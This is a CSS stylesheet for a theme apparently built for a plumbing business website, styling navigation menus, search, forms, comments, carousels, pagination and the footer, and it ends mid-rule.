.icon_text .icon i {
	vertical-align: top; }
.icon_text .text {
    color: #fff;
    float: right;
    font-size: 13px; }
.icon_text .text strong {
	font-weight: 400;
	line-height: 16px; }

.header_top .icon_text {
  float: right;
  margin: 5px 14px 0 20px;
  line-height: 16px; }

.mobile_header {
  display: none; }

.overflow_hidden {
  overflow: hidden; }

.top_bar {
  position: relative;
  z-index: 20;
  font-size: 13px;
  background-color: #002e5b; }

.top_nav {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 20; }
  .top_nav .top_nav_wrapper {
    }
    .top_nav .top_nav_wrapper > ul {
      position: relative;
      font-family: Poppins;
      list-style: none;
      margin: 0;
      padding: 0 0px;
      float: left; }
  .top_nav .main_menu_nav > ul {
    position: relative;
    list-style: none;
    margin: 0;
    float: left; }
  .top_nav .top_nav_wrapper > ul:after, .top_nav .main_menu_nav > ul:after {
    content: '';
    clear: both;
    display: table; }
  .top_nav .top_nav_wrapper > ul > li, .top_nav .main_menu_nav > ul > li {
    position: relative;
    float: left;
    font-size: 16px;
    line-height: 1;
    color: #ffffff;
    font-weight: 600 !important; }
    .top_nav .top_nav_wrapper > ul > li.current_page_item > a, .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, .top_nav .main_menu_nav > ul > li.current_page_item > a, .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, .top_nav .main_menu_nav > ul > li.current-menu-parent > a, .top_nav .main_menu_nav > ul > li.current_page_parent > a, .top_nav .main_menu_nav > ul > li.current_page_ancestor > a {
      color: #c4d114; }
    .top_nav .top_nav_wrapper > ul > li:hover > a, .top_nav .main_menu_nav > ul > li:hover > a {
      color: #c4d114; }
  .top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a {
    position: relative;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    color: #ffffff;
    padding: 21px 16px;
    text-decoration: none !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a {
    position: relative; }
    .top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:hover:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:hover:before {
      border-left-color: #fde428; }
    .top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:before {
      content: '';
      position: absolute;
      right: 20px;
      top: 50%;
      margin: -4px 0 0;
      border-top: 4px solid transparent;
      border-bottom: 4px solid transparent;
      border-left: 5px solid #cccccc; }
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a, .top_nav .main_menu_nav > ul > li.page_item_has_children > a {
    padding-right: 23px; }
.top_nav .top_nav_wrapper > ul > li ul, .top_nav .main_menu_nav > ul > li ul {
    position: absolute;
    top: 100%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    background: #3baed4;
    list-style: none;
    padding:0;
    margin: 0;
	min-width: 256px;
    z-index: 1;
    -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.27);
    -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.27);
    box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.27);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.top_nav .top_nav_wrapper > ul > li ul ul, .top_nav .main_menu_nav > ul > li ul ul {
	left: 100%;
	top: -2px;
	background: #002e5b;
	padding: 6px 0 4px; }
.top_nav .top_nav_wrapper > ul > li ul ul li a, .top_nav .main_menu_nav > ul > li ul ul li a {
	color: #fff;
	padding: 12px 26px; }
.top_nav .top_nav_wrapper > ul > li ul ul li a:hover, .top_nav .main_menu_nav > ul > li ul ul li a:hover {
	color: #fde428; }
.top_nav .top_nav_wrapper > ul li:hover > ul, .top_nav .main_menu_nav > ul li:hover > ul {
	visibility: visible;
	opacity: 1; }
.top_nav .top_nav_wrapper > ul > li ul li, .top_nav .main_menu_nav > ul > li ul li {
	position: relative;
	font-weight: 500;
	font-size: 14px;
	text-transform: capitalize;
	color: #333333; }
.top_nav .top_nav_wrapper > ul > li ul li a, .top_nav .main_menu_nav > ul > li ul li a {
	display: block;
	padding: 14px 26px 14px;
	color: #333333;
	text-decoration: none !important; }
.top_nav .main_menu_nav > ul > li ul li:before, .top_nav .top_nav_wrapper > ul > li ul li:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: -2px;
	height: 2px;
	background: #002e5b;
	opacity: 0;
	visibility: hidden; }
.top_nav .main_menu_nav > ul > li ul li:after, .top_nav .top_nav_wrapper > ul > li ul li:after {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: -2px;
	height: 2px;
	background: #002e5b;
	opacity: 0;
	visibility: hidden; }
.top_nav .main_menu_nav > ul > li ul li:hover:before, .top_nav .top_nav_wrapper > ul > li ul li:hover:before {
	opacity: 1;
	visibility: visible; }
.top_nav .main_menu_nav > ul > li ul li:hover:after, .top_nav .top_nav_wrapper > ul > li ul li:hover:after {
	opacity: 1;
	visibility: visible; }
.top_nav .main_menu_nav > ul > li ul li:hover > a, .top_nav .top_nav_wrapper > ul > li ul li:hover > a {
	background: #232333 none repeat scroll 0 0;
	color: #fff; }
.top_nav .icon_text {
	float: right;
	padding: 0 0 0 35px;
	margin: 18px 38px 0 0;
	color: #fff; }
.top_nav .icon_text:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	margin: -17px 0 0 0;
	border-left: 1px solid rgba(255, 255, 255, 0.15);
	height: 27px; }
.top_nav .icon_text strong {
	color: #fff;
	font-size: 18px;
	font-weight: 700 !important;
	font-family: Poppins; }
.top_nav .icon_text strong a {
	color: #fff;
	font-size: 18px; }
.top_nav .icon_text span {
	font-size: 13px; }

.page_title {
	position: relative;
	padding: 57.5px 0;
	background-color: #fde428;
	background-position: 50% 0;
	color: #222222;
	background-size: cover; }
.page_title:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #E9E9F0;
    opacity: .8;
}
.page_title h1 {
	margin: 0;
    text-transform: uppercase;
    font-size: 35px;
    line-height: 55px;
    color: #252536;
    font-weight: 800; }
.page_title h1:after {
      background: #fff; }
.page_title.transparent {
    background-color: transparent;
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 32px; }
.page_title.transparent h1 {
	margin-bottom: 20px; }
.page_title.transparent h1:after {
	background-color: #fde428; }
.page_title.disable_title {
	margin-bottom: 0;
	padding-bottom: 17px; }

	/*--------------------------------------------------------------
# header-search
--------------------------------------------------------------*/

  .cd-search.is-visible {
    -moz-opacity: 1;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-search {
    position: relative;
    width: 100%;
	top: 0;
    left: 15px;
    z-index: 3;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-search input {
    border-radius: 0;
    border: none;
    background: rgba(21, 22, 23, 0.66);
    padding: 0 5%;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    font-size: 1em;
    padding: 1em 2em;
    color: #fff!important;
    margin-left: -15px;
    width: 102.7%;
}
.cd-search ::placeholder{
	color:#fff!important;
	padding-left:10px;
}
#close-search-btn {
    position: absolute;
	right: 30px;
    top: 10px;
}
#close-search-btn .fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
    font-size: 15px;
	vertical-align: middle;
    display: table-cell;
}
#close-search-btn i.fa.fa-close {
    /* vertical-align: middle; */
    display: table-cell;
    padding-left: 5px;
    padding-top: 2px;
}
#header .main_menu.nav-home-four.stricky-fixed .cd-search {
    position: absolute;
    width: 100%;
    top: 67px;
    left: 15px;
	
	
}
.search11{
cursor:pointer;	

}

/* */

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
input[type="text"],  input[type="search"], input[type="password"] {
  -webkit-appearance: none;
  -moz-appearance: none;
    width: 100%;
    padding: 0.7em;  }

textarea {
  -webkit-appearance: none;
  -moz-appearance: none; }
embed, iframe, object, video {
    margin-bottom: 1.6em;
    max-width: 100%;
    vertical-align: middle;
}
::-webkit-input-placeholder {
  /* WebKit, Blink, Edge */
  color: #222222; }

:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #222222;
  opacity: 1; }

::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #222222;
  opacity: 1; }

:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #222222; }

.button{
  position: relative;
  outline: none !important;
  border: none;
  font-weight: 700;
  font-family: Poppins;
  font-size: 14px;
  padding: 8px 21px;
  color: #fff;
  border-radius: 0;
  background: #002e5b;
  border: 3px solid #002e5b;
  display: inline-block;
  line-height: 23px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
 .post-password-form input[type="submit"] {
    padding: 0.7917em;
    position: absolute;
    right: 0;
    bottom: 0;
}

.post-password-form input[type="submit"] {
    -webkit-appearance: button;
    background-color: #333;
    border: 0;
    color: #fff;
    cursor: pointer;
    font-family: "Noto Sans", sans-serif;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 0.7em 1.625em;
    text-transform: uppercase;}

.post-password-form label {
  padding-top: 1px;
  margin: 0px 15px -9px 0px;
  width: 100%;
  vertical-align: bottom; }

.input-group {
  width: 100%; }

body textarea.form-control, body textarea.wpcf7-form-control, body #order_comments, body .input-group textarea.form-control {
  height: 128px; }

textarea.wpcf7-form-control {
  resize: vertical; }

.request_callback {
	position: relative; }
.request_callback p {
	font-weight: 700;
	font-family: Poppins;
	color: #fff;
	margin-bottom: 12px; }

.select2-container .selection,
.select2-container--default .select2-selection--single,
.select2-container {
  outline: none !important; }

.widget_archive .select2-container.select2-container--default .select2-selection--single {
  height: 44px; }
.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 42px;
    padding-left: 15px;
    padding-right: 50px; }
.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {
    width: 44px;
    height: 44px; }

.select2-container .selection {
  display: block; }
.select2-container .selection:after {
    content: "";
    display: table;
    clear: both; }

.select2-container.select2-container--default .select2-selection--single {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid #cacaca;
  height: 49px;
  line-height: 1;
  background: #cacaca;
  font-size: 13px; }
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 48px;
    padding-left: 29px;
    padding-right: 50px;
    color: #222222; }
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {
    width: 50px;
    height: 49px;
    top: 0;
    right: 0; }
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-width: 6px 6px 0 6px;
	border-color: #777777 transparent transparent transparent;
	margin-left: -6px;
	margin-top: -3px; }

.select2-container.select2-container--default.select2-container--open .select2-selection--single {
	border-color: #cacaca;
	background-color: #fff; }
.select2-container.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #777777 transparent;
    border-width: 0 6px 6px 6px; }

.select2-container .select2-dropdown {
	border: 1px solid #cacaca;
	color: #222;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0; }
.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected] {
    background: #6c98e1; }
.select2-container .select2-dropdown .select2-results__option {
    padding: 10px 18px; }

span.wpcf7-not-valid-tip {
	display: none; }

div.wpcf7-response-output {
	margin: 0 0 10px;
	background-color: #c9f7b2;
	color: #61a600;
	font-size: 14px;
	border: none; }
div.wpcf7-response-output.wpcf7-validation-errors {
	background-color: #ffd9d9;
	color: #ff0000; 
	margin: 0 auto;
	margin-top: 10px;
	border: 2px solid #f7e700;}
div.wpcf7-response-output.wpcf7-mail-sent-ng {
	background-color: #fff2b2;
	color: #ff9900; }

.comment-info ul {
	list-style: none;
	padding: 0;
	margin: 0 0 20px; }
.comment-info ul li {
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 4px; }
.comment-info ul.type_1 li:before {
    content: '\f00c';
    top: 4px; }
.comment-info ul.type_2 li:before {
    content: '\f14a';
    top: 3px;
    font-size: 14px; }

.comment-info ol {
	margin: 0 0 20px;
	padding: 0;
	list-style-position: inside; }
.comment-info ol li {
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 4px; }

.comments-title {
	position: relative;
	font-weight: 700;
	text-transform: lowercase;
	margin-bottom: 20px; }
.comments-title:after {
	display: none; }

ul.comment-list {
	position: relative;
	margin: 0 0 40px;
	padding: 0; }
ul.comment-list li {
	list-style: none;
	border-top: 1px solid #dddddd;
	padding: 30px 0 0;
	margin: 0 0 30px; }
ul.comment-list .comment .vcard {
	float: left;
	margin: 0 32px 0 0;
	width: 87px; }
ul.comment-list .comment .vcard img {
	max-width: 100%;
	height: auto; }
ul.comment-list .comment .comment-info {
	overflow: hidden; }
ul.comment-list .comment .comment-author {
	float: left;
	font-family: Poppins;
	font-weight: 600;
	color: #333333; }
ul.comment-list .comment .comment-meta {
	float: right;
	font-size: 11px;
	color: #aaaaaa;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0 0 15px 0; }
ul.comment-list .comment .comment-meta a {
	display: inline-block;
	vertical-align: middle;
	color: #aaaaaa; }
ul.comment-list .comment .comment-meta a:hover {
	color: #6c98e1;
	text-decoration: none; }
ul.comment-list .comment .comment-meta a:before {
	content: "/";
	display: inline-block;
	vertical-align: baseline;
	margin: 0 7px 0 5px;
	color: #dddddd; }
ul.comment-list .comment .comment-meta a:first-child:before {
	display: none; }
ul.comment-list .comment .comment-text {
	clear: both; }
ul.comment-list .comment .comment-text p {
	line-height: 22px; }
ul.comment-list .comment .comment-text *:last-child {
	margin-bottom: 0; }
ul.comment-list .children {
	margin: 29px 0 0 30px;
	padding: 0; }
ul.comment-list .children > li {
	position: relative;
	padding: 30px 0 0;
	margin: 0 0 30px;
	border-top: 1px solid #dddddd; }
ul.comment-list .children > li:before {
	content: '';
	position: absolute;
	left: 66px;
	top: -9px;
	background: url("../../images/comment_before.png") no-repeat 0 0;
	width: 15px;
	height: 9px; }

.comment-respond {
  margin: 40px 0 0 0; }

.comment-reply-title {
  margin: 0 0 19px;
  font-size: 20px;
  text-transform: lowercase; }
  .comment-reply-title:after {
    display: none; }

.comment-reply-title:before {
  margin: 0 0 22px 0; }

.comment-awaiting-moderation {
  display: block;
  color: #6c98e1;
  font-weight: 700;
  text-transform: lowercase;
  margin: 10px 0 0; }

.comment-info table {
  width: 100%;
  margin: 0 0 40px; }

.comment-info table td, .comment-info table th {
  border: 1px solid #e9e9e9;
  padding: 5px 10px; }

.comment-form .form-submit { }
.comments-area .comment-form .form-submit input#submit {
    background: #f6ba18;
    border: 1px solid #f6ba18;
    text-transform: uppercase;
    letter-spacing: 1px;
    font: 700 1.2em/2.1em 'Montserrat', sans-serif;
    padding: 7px 22px 7px 22px;
    color: #fff;
    margin-top: 10px;
    border-radius: 5px;
    letter-spacing: 1px;
}
.comments-area .comment-form .form-submit input#submit:hover{
	color:#fff;
}
.comments-area .comment-respond form#commentform {
    padding: 30px;
    border: 1px solid #eee;
    margin: 0px;
    background: #fff;
}

.comment-info ul ul, .comment-info ol ol {
  margin: 10px 0 20px 20px; }

.slick_prev, .slick_next {
  width: 45px;
  height: 45px;
  z-index: 10000;
  border: 3px solid #d7d7d7;
  top: 50%;
  margin-top: -22px;
  position: absolute;
  font-size: 20px;
  text-align: center;
  color: #d7d7d7;
  cursor: pointer;
  box-sizing: border-box;
  transition: border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear; }

.slick_prev:hover, .slick_next:hover {
  border-color: #002e5b !important;
  background: #002e5b;
  color: #fff;
  opacity: 1; }

.slick_prev i, .slick_next i {
	margin-top: 9px; }
.slick-dots {
	margin: 30px auto 0;
	display: table; }
.slick-dots:after {
	content: '';
	clear: both;
	display: table; }
.slick-dots li {
	float: left;
	margin: 0 10px 0 0;list-style:none; }

.multiple_project .slick-dots li {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px; }

.slick-dots li.slick-active button {
  background: #002e5b; }

.slick-dots li button {
	display: block;
	border: none;
	text-indent: -3000px;
	width: 10px;
	height: 8px;
	background: #cccccc;
	outline: none;
	padding: 0;
	margin: 0;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	background: #f5f5f5;
	border: 1px solid #bcbcbc;
	float: left;  }

ul.page-numbers, .page-links {
	position: relative;
	margin: 0 0 40px 0;
	padding: 0; }

.page-numbers:after, .page-links:after, .page-links:after {
	content: '';
	clear: both;
	display: table; }

.page-numbers li {
	list-style: none;
	float: left;
	margin: 0 11px 0 0; }

.page-links > span, .page-links > a {
	list-style: none;
	float: left;
	margin: 0 11px 0 0;
	display: block;
	min-width: 40px;
	height: 40px;
	text-align: center;
	border: 2px solid transparent;
	padding: 11px 5px 0;
	font-size: 16px;
	line-height: 16px;
	font-weight: 600;
	font-family: Poppins;
	color: #002e5b; }
.page-links > span:hover, .page-links > span.current, .page-links > a:hover, .page-links > a.current {
    border-color: #002e5b;
    text-decoration: none; }

.page-links > span {
	border-color: #002e5b; }

.page-links > .page-links-title {
	  padding-left: 0;
	  border: none; }

.page-links > label {
  list-style: none;
  float: left;
  margin: 0 11px 0 0;
  line-height: 30px; }

.page-numbers .page-numbers {
  display: block;
  min-width: 40px;
  height: 40px;
  text-align: center;
  border: 2px solid transparent;
  padding: 11px 5px 0;
  font-size: 16px;
  line-height: 16px;
  font-weight: 600;
  font-family: Poppins;
  color: #002e5b; }
.page-numbers .page-numbers:hover, .page-numbers .page-numbers.current {
	text-decoration: none; }

.posts_list > ul {
	padding: 0;
	margin: 0;
	list-style: none;
	}
.posts_list > ul > li {
	list-style: none;
	padding: 0 0 40px;
	margin: 0 0 49px 0;
	border-bottom: 1px solid #dddddd; 
	}
.posts_list > ul > li.sticky {
	background: #f2f2f2;
	padding: 40px;
	}
.posts_list > ul > li:last-child {
	padding-bottom: 50px;
	margin-bottom: 29px;
	}
.posts_list > ul > li h4 {
	padding-top: 0;
	font-weight: 700;
	font-size: 22px; 
	}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
	position: relative;
	background: #222229;
	background: url(../../images/bg6.jpg) no-repeat fixed center 0 #111f2d;
	background-size: cover;
}

#footer .footer_widgets .widget .widget_title {
    font-size: 16px;
    font-family: "Open Sans", sans-serif;
    font-weight: 700;
    color: #eeeeee;
    text-transform: uppercase;
	margin: 38px 0 30px;
	letter-spacing: 0.15px;
	line-height: 1;
}
div#footer-2 {
    width: 27%;
}
div#footer-3 {
    width: 23%;
}
.sidebar-footer.footer-columns.clearfix {
    font-family: "Open Sans", sans-serif;
}
.footer_widgets {
    padding: 40px 0 0;
}
.footer_widgets .socials {
    margin-top: 28px;
}
.socials ul {
    list-style: none;
    padding-left: 0;
}
.socials ul li {
    display: inline;
	margin-left: 10px;
}
.socials ul li a {
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 26px;
    border: 1px solid #5e7285;
    border-radius: 100%;
        padding: 5px;
    color: #5e7285;
}
.copyright {
    float: left;
}
.copyright_row {
	padding: 25px 0 40px;
}
.credit-texts a {
    color: #4ba4cd!important;
}
.m0 {
  margin: 0;
}

.p0 {
  padding: 0;
}

@media (min-width: 1281px) {
  .container {
    width: 1200px;
  }
}
@media (max-width: 767px) and (min-width: 361px) {
  .container {
    padding: 0 25px;
  }
}

a, .btn, button {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}
a:after, a:before, .btn:after, .btn:before, button:after, button:before {
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}
a:hover, a:focus, .btn:hover, .btn:focus, button:hover, button:focus {
  text-decoration: none;
  outline: none;
}

.page-cover, header.row, footer.row {
  margin: 0;
  position: relative;
}

@media (max-width: 1199px) {
  p {
    font-size: 14px;
    line-height: 24px;
  }
}

.site-contents {
  padding: 100px 0;
}
@media (max-width: 767px) {
  .site-contents {
    padding: 70px 0;
  }
  .latest-news-padd .img-responsive.zoom_img_effect.wp-post-image {
    width: 100%;
  }
}

.btn {
  border-radius: 3px;
  text-transform: uppercase;
  font: bold 18px/50px "Raleway", sans-serif;
  padding: 0 35px;
  color: #fff;
  border: none;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.btn-big {
  line-height: 58px;
  padding: 0 30px;
}

.btn-sm {
  line-height: 37px;
  padding: 0 20px;
}

.btn-outline {
  border: 1px solid #fff;
  line-height: 48px;
}

.btn-primary {
  background-image: -webkit-linear-gradient(90deg, #d41818 0%, #e33d3d 100%);
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}
.btn-primary:hover, .btn-primary:focus {
  background: #099bd7;
}

.section-title {
  font: bold 38px/48px "Alegreya", serif;
  margin-top: 0;
  margin-bottom: 15px;
  color: #242424;
  letter-spacing: 0.15px;
}
@media (max-width: 767px) {
  .section-title {
    font-size: 33px;
  }
}
.section-title:after {
  display: inline-block;
  content: '';
  width: 35px;
  height: 2px;
  background: #099bd7;
  margin-left: 10px;
}
.section-title.style2 {
  text-align: center;
}
.section-title.style2:after {
  display: none;
}
.section-title + p {
  color: #8e8d8d;
  letter-spacing: 0.3px;
  margin-bottom: 25px;
}
.section-title.blue-c {
  color: #099bd7;
}

/*====================================================*/
.top-header {
  background: #092942;
}
.top-header .header-social {
  float: right;
}
@media (min-width: 992px) {
  .top-header .header-contacts {
    display: none;
  }
}

.welcome-texts {
  color: #9ebbd1;
  font: italic 16px/50px "Open Sans", sans-serif;
  opacity: 0.6;
}
@media (max-width: 1199px) {
  .welcome-texts {
    font-size: 14px;
  }
}

.header-social li + li {
  margin: 0;
}
.header-social li a {
  padding: 0 8px;
  font-size: 18px;
  color: #5996c6;
  line-height: 50px;
  border-radius: 0;
}
@media (max-width: 1199px) {
  .header-social li a {
    font-size: 14px;
    padding: 0 5px;
  }
}
.header-social li a:hover, .header-social li a:focus {
  color: #fff;
  background: none;
}

.header-searchform {
  background: #041e32;
}
@media (max-width: 991px) {
  .header-searchform {
    margin-bottom: 20px;
  }
}
.header-searchform .form-control {
  background: none;
  border-radius: 0;
  height: 50px;
  border: none;
  padding-left: 30px;
  -webkit-box-shadow: none;
  box-shadow: none;
  font: 16px/1 "Open Sans", sans-serif;
  color: #5f93bb;
}
@media (max-width: 1199px) {
  .header-searchform .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
}
.header-searchform .form-control.placeholder {
  font-style: italic;
  color: #5f93bb;
}
.header-searchform .form-control::-moz-placeholder {
  font-style: italic;
  color: #5f93bb;
}
.header-searchform .form-control::-webkit-input-placeholder {
  font-style: italic;
  color: #5f93bb;
}
.header-searchform .form-control::-ms-input-placeholder {
  font-style: italic;
  color: #5f93bb;
}
.header-searchform .input-group-addon {
  border-radius: 0;
  padding: 0;
  border: none;
  background: none;
}
.top-mobile-header {
    background: #092942;
}
.mob-search {overflow:hidden;}
.header-searchform .input-group-addon button[type="submit"] {
  padding: 0 20px 0 15px;
  font-size: 16px;
  color: #5f93bb;
  background: none;
  border: none;
  line-height: 50px;
}
@media (max-width: 1199px) {
  .header-searchform .input-group-addon button[type="submit"] {
    padding: 0 10px;
  }
}

/*--------------------------------------------------------------------*/
/*--------------------------------------------------------------------*/
/*Main Header*/
.main-header {
  background-image: -webkit-linear-gradient(90deg, #e1e0e4 0%, white 100%);
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
  padding-top: 5px;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}
@media (max-width: 991px) {
  .main-header {
    padding-top: 0;
  }
.top-header {
    display: none;
}
.main-header {
    display: none;
}
.mobile_header {
    display: block;
}
.logo {max-width:199px; font-size:24px;}
.logo img {width:100%;}
}
.main-header .this-inner {
  margin: 0;
  border-top: 1px dashed #85919b;
  padding: 30px 0 44px;
}
@media (max-width: 991px) {
  .main-header .this-inner {
    border: none;
    padding: 15px 0;
  }
}
.main-header .header-contacts {
  float: right;
}
.main-header.affix-coming {
  top: -100px;
  -webkit-transition-duration: 400ms;
  transition-duration: 400ms;
}
.main-header.affix {
  top: 0;
  left: 0;
  right: 0;
  position: fixed;
  margin: 0;
  z-index: 9999;
}
.main-header.affix + section, .main-header.affix + div {
  margin-top: 70px;
}

.main-logo {
  display: inline-block;
}
.main-logo img {
  max-width: 100%;
}
@media (max-width: 991px) {
  .main-logo {
    max-width: 199px;
  }
}

.header-contacts li {
  display: table-cell;
  vertical-align: middle;
  float: none;
  padding: 0 20px;
  border-right: 1px solid #d6d6d6;
}
.header-contacts li + li {
  margin: 0;
  border-left: 1px solid #fff;
}
.header-contacts li:last-child {
  padding-right: 0;
  border: none;
}
.header-contacts .media {
  display: inline-table;
  vertical-align: middle;
}
.header-contacts .media-left {
  vertical-align: middle;
  padding-right: 17px;
}
.header-contacts .media-left span {
  display: block;
}
.header-contacts .media-body {
  width: auto;
}
.header-contacts .this-subtitle {
  margin: 0;
  text-transform: uppercase;
  font: bold 14px/20px "Open Sans", sans-serif;
  color: #7d7987;
}
.header-contacts .this-title {
  margin: 0;
  font: 15px/20px "Open Sans", sans-serif;
  color: #232932;
}
.header-contacts h3.this-title {
  font-size: 22px;
  font-weight: bold;
  color: #424242;
}
.header-contacts.mob-style {
  margin-top: 18px;
  margin-bottom: 20px;
  width: 100%;
  padding-left: 0;
}
.header-contacts.mob-style li {width:100%;display: block;border-right: none;}
.header-contacts.mob-style li:last-child {
    margin-top: 15px;
}
.header-contacts.mob-style .media {
  display: table;
}
.header-contacts.mob-style .this-title {
  color: #cbdae6;
}

@-webkit-keyframes fadeItIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeItIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
/*Navbar*/
.plumber-navbar {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#2875b1+50,266fac+50 */
  background: #2875b1;
  /* Old browsers */
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #2875b1 50%, #266fac 50%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #2875b1), color-stop(50%, #266fac));
  background: linear-gradient(to bottom, #2875b1 50%, #266fac 50%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2875b1', endColorstr='#266fac',GradientType=0 );
  /* IE6-9 */
  -webkit-box-shadow: none;
  box-shadow: none;
  position: absolute;
  left: -webkit-calc(50% - 585px);
  left: calc(50% - 585px);
  right: -webkit-calc(50% - 585px);
  right: calc(50% - 585px);
  z-index: 10;
  border: none;
  text-transform: uppercase;
  margin: -16px 0 -50px;
  z-index: 9999;
  border-radius: 0;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}
@media (max-width: 1199px) {
  .plumber-navbar {
    left: -webkit-calc(50% - 485px);
    left: calc(50% - 485px);
    right: -webkit-calc(50% - 485px);
    right: calc(50% - 485px);
  }
}
@media (max-width: 991px) {
  .plumber-navbar {
    margin: 0;
    min-height: 0;
    left: auto;
    right: auto;
    position: relative;
  }
}
.plumber-navbar .container {
  padding: 5px;
  max-width: 1170px;
  position: relative;
}
@media (max-width: 991px) {
  .plumber-navbar .container {
    background: #3baed4;
    padding: 0;
  }
}
.plumber-navbar #plumber-nav {
  position: relative;
  z-index: 2;
  padding: 0;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav {
    border: none;
  }
  .plumber-navbar #plumber-nav .nav {
    margin: 0;
  }
}
.plumber-navbar #plumber-nav li {
  position: relative;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li {
    border-bottom: 1px solid #4fc2e8;
  }
}
.plumber-navbar #plumber-nav li:after, .plumber-navbar #plumber-nav li:before {
  content: '';
  height: 34px;
  width: 1px;
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -17px;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li:after, .plumber-navbar #plumber-nav li:before {
    display: none;
  }
}
.plumber-navbar #plumber-nav li:before {
  background: #265c86;
  left: 0;
}
.plumber-navbar #plumber-nav li:after {
  background: #4287b8;
  right: 0;
}
.plumber-navbar #plumber-nav li:first-child:before {
  display: none;
}
.plumber-navbar #plumber-nav li:last-child:after {
